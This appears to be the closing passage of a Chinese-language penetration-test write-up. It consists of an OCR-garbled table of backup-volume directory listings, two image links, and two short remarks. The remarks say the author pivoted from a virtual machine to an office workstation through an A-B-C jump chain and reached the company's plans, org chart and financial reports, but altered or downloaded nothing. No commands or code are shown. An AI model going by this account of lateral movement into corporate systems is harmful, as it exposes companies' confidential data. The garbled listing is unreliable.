| GPCB # od /vada/volumes/Wbackup/      |                      |                |        |                                                     |   |
| 0es/bla2f3fb-6952a7c8 # 1# -1         |                      |                |        |                                                     |   |
| L 4294                                | 12545672 12545672    | 64 Dec 1       | 2064   |                                                     |   |
| 1. xoot                               | i coot-              | 64 Mar 16      | 2063   |                                                     |   |
| 1 2 2 9 9 9                           | L E005               | 64 Dep 4       | 2063   |                                                     |   |
| 1 8994                                | L E045               | 64 Out 28      | 271.00 |                                                     |   |
| HAA/BLAZEJED-0932A708 # 08 TBV/EE304/ |                      |                |        |                                                     |   |
| mas/b6a2f2rfb-6952a7v8/97mannet # 11  |                      |                |        |                                                     |   |
| ot found                              |                      |                |        |                                                     |   |
| was/bishti                            | 20-6252a7c8/         | # 1s -1        |        |                                                     |   |
| 1 1001                                | t coot               | 4095 Oct 25    | 17:40  |                                                     |   |
| wen/blazel                            | 10-495267e8/         | # ed           |        | 014-10-25_17-00-31/                                 |   |
| HER/804251                            | 15b-4952 w7e8/ 1000  | 204/101 INC. 1 | 2036-3 | 0-28 17-00-01 # 10 -1                               |   |
| 5 8-0-01                              | E 666                | 30 044 28      | 271.90 | STATUS.08                                           |   |
| 5 8444                                | L 8065. 248          | 449010432 Oct. | 25 13  | 1-40 Territoria 1-63 a.C Vendik                     |   |
| 1 14                                  |                      | 1 046 15       | 37140  | , VedE                                              |   |
| 1 74                                  |                      | 1 Oct. 15      | 17:00  |                                                     |   |
| ses/bisi                              | 8 10 20 20 20 - NITT |                |        | ♣-25_17-00-01 #                                     |   |
|                                       | 40 A 6               | PIL .          |        |                                                     |   |
| 3 2                                   | S 8                  |                |        |                                                     |   |
|                                       |                      | -              | -      |                                                     |   |
| A                                     | 0                    |                |        |                                                     |   |
| 1                                     |                      |                |        |                                                     |   |
|                                       | C                    |                |        |                                                     |   |
| 2yullub.                              | Manual               |                |        |                                                     |   |
|                                       | Distant 0            |                |        |                                                     |   |



放弃权限,所有操作并未更改,下载,删除等一切损害该公司的行为。



至此由虚拟机跳段到了工作办公机,(典型的A-B-C类跳板)得到了该公司的下年计划,人员组织构架,财务报表,盈利情况,以及内部相关work文档等。

• Micropoor